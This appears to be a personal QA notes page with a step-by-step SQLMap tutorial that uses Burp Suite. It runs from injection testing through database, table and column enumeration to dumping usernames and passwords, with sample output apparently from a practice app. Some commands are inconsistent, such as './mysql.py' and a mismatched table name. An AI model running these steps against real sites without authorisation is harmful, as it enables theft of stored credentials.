 Jiff's Notes
Home
Front End
Back End
QA
Other
minal Help
INFO] resumed: "listing_images"
INFO] resumed: "newsletter"
INFO] resumed: "page_editor"
RafayHackingArticles and Hackers
SQLMap
INFO] fetched data logged to text files under '/pentest/da
Introduction
SQLMap is a penetration testing tool run out of Terminal. You don't need
Burpsuite Free Edition to run it, but it does simplify the process. To follow
these instructions you will need Burpsuite Free, Firefox & a code editor.
Basic Attack Instructions
These are steps for a basic banner attack. Banner will just fetch you basic
information about the database, but if the any of the attacks that banner
triggers works you can take the information learned from in and use it to
launch other attacks, that the site will likely be vulnerable to if this attack
succeeded.
1. Download SQLMap
2. Open Terminal
3. In terminal, Type cd path/to/sqlmap
4. To see SQL Map commands, Type ./sqlmap.py -h
5. Open Firefox
6. Navigate to a form you'd like to try injecting into
7. Open Preferences
8. Select the Advanced Menu and the Network tab inside it
9. Use the Connection Settings button
10. Switch to Manual proxy configuration with the following settings
HTTP Proxy 127.0.0.1
Port: 8080
Check Use this proxy server for all protocols
11. Select OK and exit preferences
12. Open Burpsuite Free
13. Select the Proxy Tab
14. Turn Intercept On
15. Return to Firefox and submit the form with anything typed into the
field
16. Return to BurpSuite and copy all of the text in the RAW tab, seen
below
17. Open your text editor and paste the text from step 16
18. Save the file with the extension .request.php
19. Return to Terminal and enter the following text: cat [drag file
from step 18 into terminal]
20. Then enter the following text: ./sqlmap.py -r [drag file from
step 18] --banner
21. Navigate through the prompts using common sense.
22. If any vulnerabilities are detected you will receive a message like this:
If you get this, that's basically all we need to know, this should be
sufficient to know you should fix the vulnerability. These steps will
continue just in case you need to prove that you can gain valuable
data.
23. Select the desired field to try to gain the information (i.e. enter 0 or 1
then hit return).
24. If successful you'll get a message like this:
If this didn't get you through you can try increasing the level, risk and/or
increasing the time for time-based attacks. This test can take several
hours,but the command in step 20 would be changed to something like:
./sqlmap.py - r [drag file from step 18] --level=5 --risk=3 --time-sec=15 --
banner
Getting Information from a DB
These are loose instructions on how to gain valuable data after successfully
completing a --banner or -fingerprint test.
1. Enter the following: ./mysql.py -r [File saved from Burp] --
dbms=[Db type from banner test] --dbs
2. Use the Injection Points you're presented with and it should present
something like this.
available databases [6]:
[*] information_schema
[*] localsba_bardev
[*] localsba_test
[*] mysql
[*] nowasp
[*] performance_schema
3. User -D to lock in a database from step 2. In my example I'm using
the database named 'nowasp'. Also add --tables to the end of the
line.
./mysql.py -r [FIle save from Burp] --dbms=[Db type
from banner test] -D nowasp --tables
4. Once again use the Injection points available until you get the
available tables.
Database: nowasp
[12 tables]
| accounts |
| balloon_tips |
| blogs_table |
| captured_data |
| credit_cards |
| help_texts |
| hitlog |
| level_1_help_include_files |
| page_help |
| page_hints |
| pen_test_tools |
| youTubeVideos |
5. Use -T to lock in a table from step 4. Also add --columns to the end of
the line.
./mysql.py -r [FIle save from Burp] --dbms=[Db type
from banner test] -D nowasp -T user --columns
6. Now use the injection options until you get the columns from the db.
Database: nowasp
Table: accounts
[5 columns]
| Column | Type |
| cid | int(11) |
| is_admin | varchar(5) |
| mysignature | text |
| password | text |
| username | text |
7. From the Columns in the above table, I'm interested in 'is_admin',
'password', and 'username'. I'm going to Select all three columns
with '-C', then dump the columns to me.
./mysql.py -r [FIle save from Burp] --dbms=[Db type
from banner test] -D nowasp -T user -C
is_admin,password,username --dump
8. Don't follow the redirect if you get one. If you plan on cracking the
password using another program select Yes, No at the prompts. If
you want to take a shot at using SQLMap's dictionary to decrypt
them select N,Y,N. You may get a warning if it has trouble counting
the records, you may need to give it a pivot point with a column from
the database. PHP knowledge is probably necessary to get around
this. But you could try the query from the video I watched
(./mysql.py -r [File save from Burp] --dbms=[Db type
from banner test] -D nowasp -T user --sql-query="SELECT
User,Password FROM mysql.user ORDER BY Desc").
Database: nowasp
Table: accounts
[18 entries]
| username | password | is_admin |
| john | monkey | FALSE |
| jeremy | password | FALSE |
| bryce | password | FALSE |
| samurai | samurai | FALSE |
| jim | password | FALSE |
| bobby | password | FALSE |
| simba | password | FALSE |
| dreveil | password | FALSE |
| scotty | password | FALSE |
| cal | password | FALSE |
| john | password | FALSE |
| kevin | 42 | FALSE |
| dave | set | FALSE |
| patches | tortoise | FALSE |
| rocky | stripes | FALSE |
| ed | pentest | FALSE |
| admin | adminpass | TRUE |
| adrian | somepassword | TRUE |
9. If you can't decrypt the password in SQLMap you may want to try
John The Ripper.
Wizard
If the above instructions aren't working you can always try using the Wizard
to walk you through an attack. ./sqlmap.py --wizard
Tips
Sometimes you may want to add --dbms=[dbtype] to your attacks.
Often this information can be found with Force Browse anyway, or
the hacker could take a blind guess at it. You already know the info,
so it's worth a shot.
e.g. ./sqlmap.py - r [file name] --banner --
dbms=mysql
If you get in with a banner attack, try checking the current user, if the
Server is running as Admin you already have the keys to the castle.
41 Character Password is CHA1, which is mysql. Oracle will have 40.
If only input is a Django blocked CMS, this doesn't seem to be able to
break through it, using the tests specified above.
Keeping notes on git.